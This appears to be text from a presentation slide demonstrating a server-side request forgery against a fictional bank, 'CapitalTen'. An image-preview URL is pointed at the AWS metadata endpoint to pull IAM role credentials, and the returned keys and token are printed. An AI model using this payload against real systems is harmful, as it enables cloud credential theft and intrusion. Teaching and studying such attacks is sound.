 https://www.capitalten.com/myaccount/personalize/cardimage/preview?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ISRM-WAF-ROLE
CapitalTen
Deserialization Error: Image resize failed. Cannot deserialize image from data URI scheme.
Make sure only PNG, JPG and JPEG files are passed.
Original
{
"Code" : "Success",
"LastUpdated" : "2019-08-03T20:42:03Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA5A6IYGGDLBWIFH5UQ",
"SecretAccessKey" : "sMX7//Ni2tu2hJua/fOXGfrapiq9PbyakBcJunpyR",
"Token" :
"AgoJb3JpZ2luX2VjEH0aCXVzLWVhc3QtMSJHMEUCIQDFoFMUFs+lth0JM2lEddR/8LRHwdB4HiT1MBpEg8d+EAIgCKqMjkjdET/XjgYGDf9/eoNh1+5Xo/tnmDXeDE+3eKIq4wMI9v//////////ARAAGgw4OTUzODE
"Expiration" : "2019-08-04T03:16:50Z"